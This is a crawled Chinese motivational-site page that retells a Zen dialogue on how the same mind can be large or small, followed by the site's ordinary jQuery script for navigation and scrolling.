

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/10166.html
body_size: 5518
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="能大能小的是心
" />
<meta name="description" content="一位信者问无德禅师道：同样一颗心。为什么心量有大小的分别？ 禅师并未直接作答。而是告诉信者：请你将眼睛闭起来，默造一座城垣。 于是信者闭目冥思，心中构想" />
<title>能大能小的是心-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="能大能小的是心-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">能大能小的是心</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-10-13 16:42:55 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 166 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　一位信者问无德禅师道：&ldquo;同样一颗心。为什么心量有大小的分别？&rdquo;<br />

　　<br />

　　禅师并未直接作答。而是告诉信者：&ldquo;请你将眼睛闭起来，默造一座城垣。&rdquo;<br />

　　<br />

　　于是信者闭目冥思，心中构想了一座城垣。<br />

　　<br />

　　信者：&ldquo;城垣造毕。&rdquo;<br />

　　<br />

　　禅师：&ldquo;请你再闭眼默造一根毫毛。&rdquo;<br />

　　<br />

　　信者又照样在心中造了一根毫毛。<br />

　　<br />

　　信者：&ldquo;毫毛造毕。&rdquo;<br />

　　<br />

　　禅师：&ldquo;当你造城垣时，是否只用你一个人的心去造？还是借用别人的心共同去造呢？&rdquo;<br />

　　<br />

　　信者：&ldquo;只用我一个人的心去造。&rdquo;<br />

　　<br />

　　禅师：&ldquo;当你造毫毛时，是否用你全部的心去造？还是只用了一部分的心去造？&rdquo;<br />

　　<br />

　　信者：&ldquo;用全部的心造。&rdquo;<br />

　　<br />

　　于是禅师就对信者开示道：&ldquo;你造一座大的城垣，只用一个心；造一根小的毫毛，还是用一个心，可见你的心是能大能小的啊！&rdquo;</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/10165.html">“墨非原理”之启示</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/10170.html">什么是圆满，禅故事</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/10166.html' async='async'></script>
<script src='/?p=/Do/visits/id/10166' async='async'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.boming.cn/style/js/ecms084.js
body_size: 893
content:
//导航高亮
jQuery(document).ready(function($){ 
var datatype=$("#nav").attr("data-type");
    $(".clearfix>li ").each(function(){
        try{
            var myid=$(this).attr("id");
            if("index"==datatype){
                if(myid=="nvabar-item-index"){
                    $("#nvabar-item-index a:first-child").addClass("on");
                }
            }else if("category"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    var b=infoid.split(' ');
                    for(var i=0;i<b.length;i++){
                        if(myid=="navbar-category-"+b[i]){
                            $("#navbar-category-"+b[i]+" a:first-child").addClass("on");
                        }
                    }
                }
            }else if("article"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    var b=infoid.split(' ');
                    for(var i=0;i<b.length;i++){
                        if(myid=="navbar-category-"+b[i]){
                            $("#navbar-category-"+b[i]+" a:first-child").addClass("on");
                        }
                    }
                }
            }else if("page"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    if(myid=="navbar-page-"+infoid){
                        $("#navbar-page-"+infoid+" a:first-child").addClass("on");
                    }
                }
            }else if("tag"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    if(myid=="navbar-tag-"+infoid){
                        $("#navbar-tag-"+infoid+" a:first-child").addClass("on");
                    }
                }
            }
        }catch(E){}
    });
});

$(document).ready(function() { 
var tags_a = $("#divTags a"); 
tags_a.each(function(){ 
var x = 9; 
var y = 0; 
var rand = parseInt(Math.random() * (x - y + 1) + y); 
$(this).addClass("tags"+rand); 
}); 
}) 



$(function() {
			var pull 		= $('#pull');
				menu 		= $('#nav ul');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});
		
function  showImg(){
document.getElementById("wxImg").style.display='block';
}
function hideImg(){
document.getElementById("wxImg").style.display='none';
}
function goTopEx() { 
var obj = document.getElementById("goTopBtn"); 
function getScrollTop() { 
return document.documentElement.scrollTop + document.body.scrollTop; 
} 
function setScrollTop(value) { 
if (document.documentElement.scrollTop) { 
document.documentElement.scrollTop = value; 
} else { 
document.body.scrollTop = value; 
} 
} 
window.onscroll = function() { 
getScrollTop() > 0 ? obj.style.display = "": obj.style.display = "none"; 
} 
obj.onclick = function() { 
var goTop = setInterval(scrollMove, 10); 
function scrollMove() { 
setScrollTop(getScrollTop() / 1.1); 
if (getScrollTop() < 1) clearInterval(goTop); 
} 
} 
} 

